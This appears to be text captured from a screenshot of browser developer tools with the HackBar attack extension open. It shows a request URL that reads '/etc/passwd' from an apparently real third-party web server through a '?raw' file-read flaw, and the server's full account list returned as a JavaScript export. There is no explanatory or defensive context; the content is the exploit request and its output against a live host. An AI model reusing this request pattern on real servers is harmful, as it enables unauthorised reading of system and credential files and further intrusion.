 export default
"root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:
shutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\ngames:x:12:100:games:/usr/games:/sbin/nologin\nftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin\nnobody:x:99:99:Nobody:/:/sbin/nologin\nsystemd-network:x:192:192:systemd Network Management:/:/sbin/nologin\ndbus:x:81:81:System message bus:/:/sbin/nologin\npolkitd:x:999:998:User for
polkitd:/:/sbin/nologin\nsshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin\npostfix:x:89:89::/var/spool/postfix:/sbin/nologin\nchrony:x:998:996::/var/lib/chrony:/sbin/nologin\nnscd:x:28:28:NSCD
Daemon:/:/sbin/nologin\ntcpdump:x:72:72::/:/sbin/nologin\nrabbitmq:x:997:993:RabbitMQ messaging server:/var/lib/rabbitmq:/sbin/nologin\nmysql:x:1000:1000::/home/mysql:/bin/bash\n"
元素 控制台 源代码/来源 网络 性能 内存 Lighthouse 应用 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://gpt3.jfdhpt.com/etc/passwd?raw